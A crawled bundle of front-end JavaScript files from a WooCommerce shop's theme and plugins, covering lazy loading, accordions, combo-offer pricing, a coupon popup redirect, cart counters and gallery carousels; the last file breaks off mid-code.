<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids();}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return;}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return;}
imgs=mutation.addedNodes[i].getElementsByTagName('img');iframes=mutation.addedNodes[i].getElementsByTagName('iframe');rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');if(0===imgs.length&&0===iframes.length&&0===rocket_lazy.length){return;}
lazyLoadInstance.update();}});});var b=document.getElementsByTagName("body")[0];var config={childList:true,subtree:true};observer.observe(b,config);}},false);</script><script data-no-minify="1" async src="https://shop.health-total.com/wp-content/plugins/rocket-lazy-load/assets/js/11.0.6/lazyload.min.js"></script>
<script>var acc=document.getElementsByClassName("accordion");var i;for(i=0;i<acc.length;i++){acc[i].addEventListener("click",function(){this.classList.toggle("active");var panel_detx=this.nextElementSibling;if(panel_detx.style.display==="block"){panel_detx.style.display="none";}else{panel_detx.style.display="block";}});}</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/vc_elements_init.js?ver=6.1.1
body_size: 439
content:
(function($){$(function(){$('body').updateAccordions();});$.fn.updateAccordions=function(){$('.sc_accordion',this).each(function(index){var $accordion=$(this);$accordion.scaliaPreloader(function(){var $tabs,interval=$accordion.attr("data-interval"),active_tab=!isNaN($accordion.data('active-tab'))&&parseInt($accordion.data('active-tab'))>0?parseInt($accordion.data('active-tab'))-1:false,collapsible=$accordion.data('collapsible')==='yes';$tabs=$accordion.find('.sc_accordion_wrapper').accordion({header:"> div > .sc_accordion_header",autoHeight:false,heightStyle:"content",active:active_tab,collapsible:collapsible,navigation:true,activate:function(event,ui){if(ui.newPanel.size()>0){ui.newPanel.trigger('accordion-update');}},beforeActivate:function(event,ui){if(ui.newPanel.size()>0){$("html, body").animate({scrollTop:ui.newPanel.closest('.sc_accordion').offset().top-200},300);}}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/plugins/woo-combo-offers-pro/assets/js/frontend.js?ver=3.6.0
body_size: 1796
content:
'use strict';jQuery(document).on('ready',function(){jQuery('.product-type-wooco').each(function(){wooco_init(jQuery(this));});});jQuery(document).on('found_variation',function(e,t){var $wooco_wrap=jQuery(e['target']).closest('.product-type-wooco');var $wooco_products=jQuery(e['target']).closest('.wooco-products');var $wooco_product=jQuery(e['target']).closest('.wooco-product');if($wooco_product.length){if(t['image']['url']&&t['image']['srcset']){$wooco_product.find('.wooco-thumb-ori').hide();$wooco_product.find('.wooco-thumb-new').html('<img src="'+t['image']['url']+'" srcset="'+t['image']['srcset']+'"/>').show();}
if(t['price_html']){$wooco_product.find('.wooco-price-ori').hide();$wooco_product.find('.wooco-price-new').html(t['price_html']).show();}
if(t['is_purchasable']){if(t['is_in_stock']){$wooco_products.next('p.stock').show();$wooco_product.attr('data-id',t['variation_id']);$wooco_product.attr('data-price',t['display_price']);}else{$wooco_products.next('p.stock').hide();$wooco_product.attr('data-id',0);$wooco_product.attr('data-price',0);}
jQuery(e['target']).closest('.variations_form').find('p.stock').remove();if(t['availability_html']!=''){jQuery(e['target']).closest('.variations_form').append(t['availability_html']);}}
if(t['variation_description']!=''){$wooco_product.find('.wooco-variation-description').html(t['variation_description']).show();}else{$wooco_product.find('.wooco-variation-description').html('').hide();}
if(wooco_vars.change_image=='no'){jQuery(e['target']).closest('.variations_form').trigger('reset_image');}
wooco_init($wooco_wrap);}});jQuery(document).on('reset_data',function(e){var $wooco_wrap=jQuery(e['target']).closest('.product-type-wooco');var $wooco_product=jQuery(e['target']).closest('.wooco-product');if($wooco_product.length){$wooco_product.find('.wooco-thumb-new').hide();$wooco_product.find('.wooco-thumb-ori').show();$wooco_product.find('.wooco-price-new').hide();$wooco_product.find('.wooco-price-ori').show();jQuery(e['target']).closest('.variations_form').find('p.stock').remove();$wooco_product.find('.wooco-variation-description').html('').hide();$wooco_product.attr('data-id',0);$wooco_product.attr('data-price',0);wooco_init($wooco_wrap);}});jQuery(document).on('click touch','.single_add_to_cart_button',function(e){var $this=jQuery(this);var $wooco_products=$this.closest('wooco-products');if($this.hasClass('wooco-disabled')){if($this.hasClass('wooco-selection')){alert(wooco_vars.alert_selection);}else if($this.hasClass('wooco-empty')){alert(wooco_vars.alert_empty);}else if($this.hasClass('wooco-min')){alert(wooco_vars.alert_min.replace('[min]',$wooco_products.attr('data-min')));}else if($this.hasClass('wooco-max')){alert(wooco_vars.alert_max.replace('[max]',$wooco_products.attr('data-max')));}
e.preventDefault();}});jQuery(document).on('keyup change','.wooco-qty input',function(){var $this=jQuery(this);var $wooco_wrap=$this.closest('.product-type-wooco');var qty=parseInt($this.val());var min_qty=parseInt($this.attr('min'));var max_qty=parseInt($this.attr('max'));if(!isNaN(min_qty)&&(qty<min_qty)){qty=min_qty;}
if(!isNaN(max_qty)&&(qty>max_qty)){qty=max_qty;}
$this.val(qty);$this.closest('.wooco-product').attr('data-qty',qty);wooco_init($wooco_wrap);});jQuery(document).on('woosq_loaded',function(){wooco_init(jQuery('#woosq-popup .product-type-wooco'));});function wooco_init($wooco_wrap){var total=0;var is_selection=false;var is_empty=true;var is_min=false;var is_max=false;var $wooco_products=$wooco_wrap.find('.wooco-products');var $wooco_btn=$wooco_wrap.find('.single_add_to_cart_button');$wooco_products.find('.wooco-product').each(function(){var $this=jQuery(this);if(($this.attr('data-qty')>0)&&($this.attr('data-id')==0)){is_selection=true;}
if($this.attr('data-qty')>0){is_empty=false;total+=parseInt($this.attr('data-qty'));}});if(($wooco_products.attr('data-optional')=='yes')&&$wooco_products.attr('data-min')&&(total<parseInt($wooco_products.attr('data-min')))){is_min=true;}
if(($wooco_products.attr('data-optional')=='yes')&&$wooco_products.attr('data-max')&&(total>parseInt($wooco_products.attr('data-max')))){is_max=true;}
if(is_selection||is_empty||is_min||is_max){$wooco_btn.addClass('wooco-disabled');if(is_selection){$wooco_btn.addClass('wooco-selection');}else{$wooco_btn.removeClass('wooco-selection');}
if(is_empty){$wooco_btn.addClass('wooco-empty');}else{$wooco_btn.removeClass('wooco-empty');}
if(is_min){$wooco_btn.addClass('wooco-min');}else{$wooco_btn.removeClass('wooco-min');}
if(is_max){$wooco_btn.addClass('wooco-max');}else{$wooco_btn.removeClass('wooco-max');}}else{$wooco_btn.removeClass('wooco-disabled wooco-selection wooco-empty wooco-min wooco-max');}
wooco_calc_price($wooco_wrap);wooco_save_ids($wooco_wrap);}
function wooco_calc_price($wooco_wrap){var total=0;var total_html='';var $wooco_products=$wooco_wrap.find('.wooco-products');var $wooco_total=$wooco_wrap.find('.wooco-total');$wooco_products.find('.wooco-product').each(function(){var $this=jQuery(this);if($this.attr('data-price')>0){total+=$this.attr('data-price')*$this.attr('data-qty');}});if(($wooco_products.attr('data-discount')>0)&&($wooco_products.attr('data-discount')<100)){total=total*(100-$wooco_products.attr('data-discount'))/100;}
var total_formatted=wooco_format_money(total,wooco_vars.price_decimals,'',wooco_vars.price_thousand_separator,wooco_vars.price_decimal_separator);switch(wooco_vars.price_format){case'%1$s%2$s':total_html+=wooco_vars.currency_symbol+''+total_formatted;break;case'%1$s %2$s':total_html+=wooco_vars.currency_symbol+' '+total_formatted;break;case'%2$s%1$s':total_html+=total_formatted+''+wooco_vars.currency_symbol;break;case'%2$s %1$s':total_html+=total_formatted+' '+wooco_vars.currency_symbol;break;default:total_html+=wooco_vars.currency_symbol+''+total_formatted;}
if((parseFloat($wooco_products.attr('data-discount'))>0)&&(parseFloat($wooco_products.attr('data-discount'))<100)){var saved=wooco_round(parseFloat($wooco_products.attr('data-discount')));total_html+=' ('+wooco_vars.price_saved+' '+saved+'%)';}
$wooco_total.html(wooco_vars.price_text+' '+total_html).slideDown();jQuery(document).trigger('wooco_calc_price',[total,total_formatted,total_html]);}
function wooco_save_ids($wooco_wrap){var wooco_ids=Array();var $wooco_products=$wooco_wrap.find('.wooco-products');var $wooco_ids=$wooco_wrap.find('.wooco-ids');$wooco_products.find('.wooco-product').each(function(){var $this=jQuery(this);if(($this.attr('data-id')>0)&&($this.attr('data-qty')>0)){wooco_ids.push($this.attr('data-id')+'/'+$this.attr('data-qty'));}});$wooco_ids.val(wooco_ids.join(','));}
function wooco_round(num){return+(Math.round(num+"e+2")+"e-2");}
function wooco_format_money(number,places,symbol,thousand,decimal){number=number||0;places=!isNaN(places=Math.abs(places))?places:2;symbol=symbol!==undefined?symbol:"$";thousand=thousand||",";decimal=decimal||".";var negative=number<0?"-":"",i=parseInt(number=Math.abs(+number||0).toFixed(places),10)+"",j=0;if(i.length>3){j=i.length%3;}
return symbol+negative+(j?i.substr(0,j)+thousand:"")+i.substr(j).replace(/(\d{3})(?=\d)/g,"$1"+thousand)+(places?decimal+Math.abs(number-i).toFixed(places).slice(2):"");}

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/plugins/retainful-next-order-coupon-for-woocommerce//src/assets/js/popup_coupon.js?ver=2.6.38
body_size: 519
content:
jQuery(document).on('wc-rtl-popup-coupon',function (event){
    if(event.coupon_code){
        jQuery.ajax({
            url: retainful_popup_data.ajax_url,
            headers: {},
            method: 'POST',
            dataType: 'json',
            data: {
                action: 'rnoc_apply_popup_coupon',
                coupon_code : event.coupon_code,
            },
            success: function (response) {

            },
            error: function (response) {
            }
        });
    }
});
jQuery(document).on('wc-rtl-popup-redirect',function (event){
    if(event.redirect_url.url){
        sessionStorage.setItem("rnocp_popup_redirect", event.redirect_url.url);
        sessionStorage.setItem("rnocp_popup_redirect_type", event.redirect_url.type);
        let single_page = jQuery('body').hasClass('single-product')
        if (event.redirect_url.url !== null && !single_page ) {
            setTimeout(function() {
                sessionStorage.removeItem('rnocp_popup_redirect');
                sessionStorage.removeItem('rnocp_popup_redirect_type');
                window.open( event.redirect_url.url, event.redirect_url.type);
            }, retainful_popup_data.popup_redirect_timeout);
        }
    }
});

jQuery(document).ready(function(){
    setTimeout(function() {
        let redirect_url = sessionStorage.getItem('rnocp_popup_redirect');
        let redirect_type = sessionStorage.getItem('rnocp_popup_redirect_type');
        if(redirect_url !== null) {
            var currentUrl = window.location.href;
            if (redirect_url !== currentUrl) {
                sessionStorage.removeItem('rnocp_popup_redirect');
                sessionStorage.removeItem('rnocp_popup_redirect_type');
                window.open( redirect_url, redirect_type);
            }
        }
    }, retainful_popup_data.popup_redirect_timeout);
});

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/cache/jch-optimize/js/5a06b2ff099a78e730a2f64ba06e6f1a_0.js
body_size: 369
content:
try{(function($){$(document).on('click','.add_to_cart_button',function(e){e.preventDefault();var cnt2;var cnt=$('.minicart-item-count').html();var cntmob=$('.cart-contents-count').html();if(cnt==undefined){$(".menu-item.menu-item-cart a").first().append("<span class='minicart-item-count'>1</span>");$(".mob-cart a").first().append("<span class='cart-contents-count'>1</span>").addClass("mob-cart-count");$(".mob-cart").addClass("mob-cart-count");}else{cnt2=parseInt(cnt)+1;$('.minicart-item-count').text(cnt2);$('.cart-contents-count').text(cnt2);}});})(jQuery);}catch(e){console.error('Error in file:https://shop.health-total.com/wp-content/themes/scalia/js/ajax-add-to-cart.js; Error:'+e.message);};


--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/woocommerce.js?ver=6.1.1
body_size: 1054
content:
(function($){$('.variations_form').each(function(){$form=$(this).on('change','.variations select',function(event){var $text=$(this).closest('.combobox-wrapper').find('.combobox-text');$text.text($('option:selected',$(this)).text());});});$('body').on('updated_shipping_method',function(){$('select.shipping_method').combobox();$('input.shipping_method').checkbox();});$('body').on('updated_checkout',function(){$('input.sc-checkbox').checkbox();});$(function(){$('.price_slider_amount .button').addClass('sc-button');});$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');$(document).on('click','.plus, .minus',function(){var $qty=$(this).closest('.quantity').find('.qty'),currentVal=parseFloat($qty.val()),max=parseFloat($qty.attr('max')),min=parseFloat($qty.attr('min')),step=$qty.attr('step');if(!currentVal||currentVal===''||currentVal==='NaN')currentVal=0;if(max===''||max==='NaN')max='';if(min===''||min==='NaN')min=0;if(step==='any'||step===''||step===undefined||parseFloat(step)==='NaN')step=1;if($(this).is('.plus')){if(max&&(max==currentVal||currentVal>max)){$qty.val(max);}else{$qty.val(currentVal+parseFloat(step));}}else{if(min&&(min==currentVal||currentVal<min)){$qty.val(min);}else if(currentVal>0){$qty.val(currentVal-parseFloat(step));}}
$qty.trigger('change');});$(function(){if(typeof wc_add_to_cart_variation_params!=='undefined'){$('.variations_form').each(function(){$(this).on('show_variation',function(event,variation){if(variation.image&&variation.image.full_src){var $product_content=$(this).closest('.single-product-content');var $gallery=$product_content.find('.sc-gallery').eq(0);if($gallery.length){var $gallery_item=$gallery.find('.sc-gallery-thumbs-carousel .sc-gallery-item a[data-full-image-url="'+variation.image.full_src+'"]');$gallery_item.trigger('click');}}});});}});$(document.body).on('updated_wc_div applied_coupon removed_coupon',function(){$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-message').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-info').remove();$('.shop_table.cart').closest('form').eq(0).nextAll('.woocommerce-error').remove();$('.shop_table.cart').closest('form').eq(1).nextAll('form').remove();$('input.sc-checkbox').checkbox();$('select.shipping_method').combobox();$('form:not(.cart) div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)').addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});$(document.body).on('cart_page_refreshed',function(){var page=window.location.toString().replace('add-to-cart','added-to-cart');console.log(page);$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').html('');$('.woocommerce-cart-form.responsive .woocommerce-cart-form__contents').load(page+' .woocommerce-cart-form.responsive .woocommerce-cart-form__contents:eq(0) > *',function(e){$('div.quantity:not(.buttons_added) input:not([type="hidden"]), td.quantity:not(.buttons_added) input:not([type="hidden"])').parent().addClass('buttons_added').append('<button type="button" class="plus" >+</button>').prepend('<button type="button" class="minus" >-</button>');});});})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/gallery.js?ver=6.1.1
body_size: 2743
content:
(function($){$(function(){function getElementPosition(elem){var w=elem.offsetWidth;var h=elem.offsetHeight;var l=0;var t=0;while(elem&&!$(elem).hasClass('overlay'))
{l+=elem.offsetLeft;t+=elem.offsetTop;elem=elem.offsetParent;}
return{"left":l,"top":t,"width":w,"height":h};}
function hover_default(item,hover){var $title=$('.overlay .title',item);var $subtitle=$('.overlay .subtitle',item);var $icons=$('.overlay .icon',item);var show_title=$title.size()>0&&$title.css('display')!='none';var show_subtitle=$subtitle.size()>0&&$subtitle.css('display')!='none';var $image_box=$('.image-wrap',item);var $image=$('.image-wrap img',item);$('.overlay-content-inner',item).width($('.overlay',item).width()-30);if(hover){$('.overlay',item).stop(true,true).hide().fadeIn(400);var icons_pos=[];if(show_title)
$title.stop(true,true).css({position:'static',opacity:1,width:'auto'});if(show_subtitle)
$subtitle.stop(true,true).css({position:'static',opacity:1,width:'auto'});$icons.stop(true,true).css({position:'static',opacity:1});if(show_title)
var title_pos=getElementPosition($title[0]);if(show_subtitle)
var subtitle_pos=getElementPosition($subtitle[0]);$icons.each(function(){icons_pos.push(getElementPosition(this));});$image.stop(true,true).css({position:'relative',transform:'scale(1)'}).animate({transform:'scale(1.15)'},400);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];$icon.css({position:'absolute',left:icon_pos.left,top:-icon_pos.height});});if(show_subtitle)
$subtitle.css({position:'absolute',width:subtitle_pos.width,left:subtitle_pos.left,top:(subtitle_pos.top-200),opacity:0}).animate({opacity:1,top:subtitle_pos.top},300);if(show_title)
setTimeout(function(){$title.css({position:'absolute',width:title_pos.width,left:title_pos.left,top:(title_pos.top-200),opacity:0}).animate({opacity:1,top:title_pos.top},300);},30);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];setTimeout(function(){$icon.animate({top:icon_pos.top},300);},50+index*40);});}else{$icons.stop(true,true).animate({top:-70},400);if(show_title)
setTimeout(function(){$title.animate({opacity:0,top:(parseInt($title.css('top'))-150)},400);},70);if(show_subtitle)
setTimeout(function(){$subtitle.animate({opacity:0,top:(parseInt($subtitle.css('top'))-150)},400);},140);setTimeout(function(){$image.stop(true,true).animate({transform:'scale(1)'},300);},100);setTimeout(function(){$('.overlay',item).stop(true,true).fadeOut(400);},200);}}
function hover_zooming_blur(item,hover){var $title=$('.overlay .title',item);var $subtitle=$('.overlay .subtitle',item);var $icons=$('.overlay .icon',item);var show_title=$title.size()>0&&$title.css('display')!='none';var show_subtitle=$subtitle.size()>0&&$subtitle.css('display')!='none';var $image_box=$('.image-wrap',item);var $image=$('.image-wrap img',item);$('.overlay-content-inner',item).width($('.overlay',item).width()-30);if(hover){$('.overlay',item).stop(true,true).hide().fadeIn(400);var icons_pos=[];if(show_title)
$title.stop(true,true).css({position:'static',opacity:1,width:'auto'});if(show_subtitle)
$subtitle.stop(true,true).css({position:'static',opacity:1,width:'auto'});$icons.stop(true,true).css({position:'static',opacity:1});if(show_title)
var title_pos=getElementPosition($title[0]);if(show_subtitle)
var subtitle_pos=getElementPosition($subtitle[0]);$icons.each(function(){icons_pos.push(getElementPosition(this));});if(show_title)
$title.css({position:'absolute',width:title_pos.width,left:title_pos.left,top:title_pos.top,bottom:'auto',transform:'scale(0)'});if(show_subtitle)
$subtitle.css({position:'absolute',width:subtitle_pos.width,left:subtitle_pos.left,top:subtitle_pos.top,bottom:'auto',transform:'scale(0)'});$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];$icon.css({position:'absolute',left:icon_pos.left,top:icon_pos.top,transform:'scale(0)'});});$image.stop(true,true).css({position:'relative',transform:'scale(1)'}).animate({transform:'scale(1.15)'},400);$icons.each(function(index){var $icon=$(this);var icon_pos=icons_pos[index];setTimeout(function(){$icon.animate({transform:'scale(1)'},200);},1+index*40);});if(show_title)
setTimeout(function(){$title.animate({transform:'scale(1)'},300);},30);if(show_subtitle)
setTimeout(function(){$subtitle.animate({transform:'scale(1)'},300);},60);}else{var delay=0
if(show_subtitle){$subtitle.stop(true,true).animate({opacity:0,top:(parseInt($subtitle.css('top'))+200)},400);delay+=70;}
if(show_title){setTimeout(function(){$title.stop(true,true).animate({opacity:0,top:(parseInt($title.css('top'))+200)},400);},delay);delay+=70;}
setTimeout(function(){var t=parseInt($icons.first().css('top'))+200;$icons.stop(true,true).animate({opacity:0,top:t},400);},delay);setTimeout(function(){$image.stop(true,true).animate({transform:'scale(1)'},300);},100);setTimeout(function(){$('.overlay',item).stop(true,true).fadeOut(400);},delay+160);}}
var gallery_hovers={'default':hover_default,'zooming-blur':hover_zooming_blur};function init_items_hover(){$('.gallery-item .wrap').unbind('hover').hover(function(){var $item=$(this).closest('.gallery-item');var hover_effect=$item.closest('.sc-gallery-grid').data('hover');if(gallery_hovers[hover_effect]!=undefined&&gallery_hovers[hover_effect]!=null)
gallery_hovers[hover_effect]($item,true);},function(){var $item=$(this).closest('.gallery-item');var hover_effect=$item.closest('.sc-gallery-grid').data('hover');if(gallery_hovers[hover_effect]!=undefined&&gallery_hovers[hover_effect]!=null)
gallery_hovers[hover_effect]($item,false);});$('.portfolio-item .image .links a').unbind('hover');$('.portfolio-item .image .links a').hover(function(){$(this).stop(true,true).css({transform:'scale(1)'}).animate({transform:'scale(1.2)'},100)},function(){$(this).stop(true,true).animate({transform:'scale(1)'},100)});}
init_items_hover();function build_collage_gallery($gallery,$set){var padding=0;if(!$gallery.hasClass('without-padding'))
padding=10;$set.removeWhitespace().collagePlus({fadeSpeed:1000,targetHeight:300,allowPartialLastRow:true,padding:padding});}
$('.sc-gallery-grid').not('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);if(!$gallery.hasClass('metro')){$set.imagesLoaded(function(){$gallery.closest('.gallery-preloader-wrapper').prev('.preloader').remove();$set.isotope({itemSelector:'.gallery-item',layoutMode:'masonry',masonry:{columnWidth:'.gallery-item:not(.double-item)'}});});if($set.closest('.sc_tab').size()>0){$set.closest('.sc_tab').bind('tab-update',function(){$set.isotope('layout');});}
$(document).on('show.vc.tab','[data-vc-tabs]',function(){var $tab=$(this).data('vc.tabs').getTarget();if($tab.find($set).length){$set.isotope('layout');}});if($set.closest('.sc_accordion_content').size()>0){$set.closest('.sc_accordion_content').bind('accordion-update',function(){$set.isotope('layout');});}}});var resizeTimer=null;$('.sc-gallery-grid.metro').not('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);$set.imagesLoaded(function(){$gallery.closest('.gallery-preloader-wrapper').prev('.preloader').remove();build_collage_gallery($gallery,$set);$(window).bind('resize',function(){var resize_timer=$gallery.data('resize-timer')||'';if(resize_timer)clearTimeout(resize_timer);resize_timer=setTimeout(function(){build_collage_gallery($gallery,$set);},200);$gallery.data('resize-timer',resize_timer);});if($set.closest('.sc_tab').size()>0){$set.closest('.sc_tab').bind('tab-update',function(){build_collage_gallery($gallery,$set);});}
$(document).on('show.vc.tab','[data-vc-tabs]',function(){var $tab=$(this).data('vc.tabs').getTarget();if($tab.find($set).length){build_collage_gallery($gallery,$set);}});if($set.closest('.sc_accordion_content').size()>0){$set.closest('.sc_accordion_content').bind('accordion-update',function(){build_collage_gallery($gallery,$set);});}});});$('.gallery-slider').each(function(){var $gallery=$(this);var $set=$('.gallery-set',this);var $items=$('.gallery-item',$set);$set.wrap('<div class="sc-gallery-preview-carousel-wrap clearfix"/>');var $galleryPreviewWrap=$('.sc-gallery-preview-carousel-wrap',this);$galleryPreviewWrap.wrap('<div class="sc-gallery-preview-carousel-padding clearfix"/>');var $galleryPreviewNavigation=$('<div class="sc-gallery-preview-navigation"/>').appendTo($galleryPreviewWrap);var $galleryPreviewPrev=$('<a href="#" class="sc-prev sc-gallery-preview-prev"/></a>').appendTo($galleryPreviewNavigation);var $galleryPreviewNext=$('<a href="#" class="sc-next sc-gallery-preview-next"/></a>').appendTo($galleryPreviewNavigation);var $galleryThumbsWrap=$('<div class="sc-gallery-thumbs-carousel-wrap col-lg-12 col-md-12 col-sm-12 clearfix" style="opacity: 0"/>').appendTo($gallery);var $galleryThumbsCarousel=$('<ul class="sc-gallery-thumbs-carousel"/>').appendTo($galleryThumbsWrap);var $galleryThumbsNavigation=$('<div class="sc-gallery-thumbs-navigation"/>').appendTo($galleryThumbsWrap);var $galleryThumbsPrev=$('<a href="#" class="sc-prev sc-gallery-thumbs-prev"/></a>').appendTo($galleryThumbsNavigation);var $galleryThumbsNext=$('<a href="#" class="sc-next sc-gallery-thumbs-next"/></a>').appendTo($galleryThumbsNavigation);var thumbItems='';$items.each(function(){thumbItems+='<li><span><img src="'+$('.image-wrap img',this).data('thumb-url')+'" alt="" /></span></li>';});var $thumbItems=$(thumbItems);$thumbItems.appendTo($galleryThumbsCarousel);$thumbItems.each(function(index){$(this).data('gallery-item-num',index);});var $galleryPreview=$set.carouFredSel({auto:false,circular:false,infinite:false,responsive:true,width:'100%',height:'100%',items:1,align:'center',prev:$galleryPreviewPrev,next:$galleryPreviewNext,scroll:{items:1,onBefore:function(data){var current=$(this).triggerHandler('currentPage');var thumbCurrent=$galleryThumbs.triggerHandler('slice',[current,current+1]);var thumbsVisible=$galleryThumbs.triggerHandler('currentVisible');$thumbItems.filter('.active').removeClass('active');if(thumbsVisible.index(thumbCurrent)===-1){$galleryThumbs.trigger('slideTo',current);}
$('span',thumbCurrent).trigger('click');}}});var $galleryThumbs=null;$galleryThumbsCarousel.imagesLoaded(function(){$galleryThumbs=$galleryThumbsCarousel.carouFredSel({auto:false,circular:false,infinite:false,width:'100%',height:'variable',align:'center',prev:$galleryThumbsPrev,next:$galleryThumbsNext,onCreate:function(data){$('span',$thumbItems).click(function(e){e.preventDefault();$thumbItems.filter('.active').removeClass('active');$(this).closest('li').addClass('active');$galleryPreview.trigger('slideTo',$(this).closest('li').data('gallery-item-num'));});$thumbItems.eq(0).addClass('active');}});$galleryThumbsWrap.animate({opacity:1},400);});});$('.sc-gallery').each(function(){var $galleryElement=$(this);var $thumbItems=$('.sc-gallery-item',$galleryElement);var $galleryPreviewWrap=$('<div class="sc-gallery-preview-carousel-wrap"/>').appendTo($galleryElement);var $galleryPreviewCarousel=$('<div class="sc-gallery-preview-carousel"/>').appendTo($galleryPreviewWrap);var $galleryPreviewNavigation=$('<div class="sc-gallery-preview-navigation"/>').appendTo($galleryPreviewWrap);var $galleryPreviewPrev=$('<a href="#" class="sc-prev sc-gallery-preview-prev"/></a>').appendTo($galleryPreviewNavigation);var $galleryPreviewNext=$('<a href="#" class="sc-next sc-gallery-preview-next"/></a>').appendTo($galleryPreviewNavigation);var $previewItems=$thumbItems.clone(true,true);$previewItems.appendTo($galleryPreviewCarousel);$previewItems.each(function(){$('img',this).attr('src',$('a',this).attr('href'));$('a',this).attr('href',$('a',this).data('full-image-url'));});$('a',$galleryPreviewCarousel).click(function(e){e.preventDefault();$.fancybox($(this));});var $galleryThumbsWrap=$('<div class="sc-gallery-thumbs-carousel-wrap"/>').appendTo($galleryElement);var $galleryThumbsCarousel=$('<div class="sc-gallery-thumbs-carousel"/>').appendTo($galleryThumbsWrap);var $galleryThumbsNavigation=$('<div class="sc-gallery-thumbs-navigation"/>').appendTo($galleryThumbsWrap);var $galleryThumbsPrev=$('<a href="#" class="sc-prev sc-gallery-thumbs-prev"/></a>').appendTo($galleryThumbsNavigation);var $galleryThumbsNext=$('<a href="#" class="sc-next sc-gallery-thumbs-next"/></a>').appendTo($galleryThumbsNavigation);$thumbItems.appendTo($galleryThumbsCarousel);$thumbItems.each(function(index){$(this).data('gallery-item-num',index);});});$('body').updateGalleries();$('.sc_tab').on('tab-update',function(){$(this).updateGalleries();});$(document).on('show.vc.tab','[data-vc-tabs]',function(){$(this).data('vc.tabs').getTarget().updateGalleries();});$('.sc_accordion_content').on('accordion-update',function(){$(this).updateGalleries();});});$.fn.updateGalleries=function(){$('.sc-gallery',this).each(function(){var $galleryElement=$(this);var $galleryPreviewCarousel=$('.sc-gallery-preview-carousel',$galleryElement);var $galleryThumbsCarousel=$('.sc-gallery-thumbs-carousel',$galleryElement);var $thumbItems=$('.sc-gallery-item',$galleryThumbsCarousel);var $galleryPreviewPrev=$('.sc-gallery-preview-prev',$galleryElement);var $galleryPreviewNext=$('.sc-gallery-preview-next',$galleryElement);var $galleryThumbsPrev=$('.sc-gallery-thumbs-prev',$galleryElement);var $galleryThumbsNext=$('.sc-gallery-thumbs-next',$galleryElement);$galleryElement.scaliaPreloader(function(){var $galleryPreview=$galleryPreviewCarousel.carouFredSel({auto:false,circular:false,infinite:false,responsive:true,width:'100%',height:'auto',items:1,align:'center',prev:$galleryPreviewPrev,next:$galleryPreviewNext,scroll:{items:1,onBefore:function(data){var current=$(this).triggerHandler('currentPage');var thumbCurrent=$galleryThumbs.triggerHandler('slice',[current,current+1]);var thumbsVisible=$galleryThumbs.triggerHandler('currentVisible');$thumbItems.filter('.active').removeClass('active');if(thumbsVisible.index(thumbCurrent)===-1){$galleryThumbs.trigger('slideTo',current);}
$('a',thumbCurrent).trigger('click');}},onCreate:function(){$(window).on('resize',function(){$galleryPreviewCarousel.parent().add($galleryPreviewCarousel).height($galleryPreviewCarousel.children().first().height());}).trigger('resize');}});var $galleryThumbs=$galleryThumbsCarousel.carouFredSel({auto:false,circular:false,infinite:false,width:'100%',height:'variable',align:'center',prev:$galleryThumbsPrev,next:$galleryThumbsNext,onCreate:function(data){$('a',$thumbItems).click(function(e){e.preventDefault();$thumbItems.filter('.active').removeClass('active');$(this).closest('.sc-gallery-item').addClass('active');$galleryPreview.trigger('slideTo',$(this).closest('.sc-gallery-item').data('gallery-item-num'));});$thumbItems.eq(0).addClass('active');}});});});}})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://shop.health-total.com/wp-content/themes/scalia/js/related-products-carousel.js?ver=6.1.1
body_size: 503
content:
(function($){$(function(){$('.related-products-carousel').each(function(){var $relatedProductsElement=$(this);var $relatedProducts=$('.product',$relatedProductsElement);var $relatedProductsWrap=$('<div class="related-products-carousel-wrap"/>').appendTo($relatedProductsElement);var $relatedProductsCarousel=$('<div class="related-products-carousel-carousel"/>').appendTo($relatedProductsWrap);if($relatedProductsElement.hasClass('fullwidth-block')){$relatedProductsCarousel.wrap('<div class="container" />');}
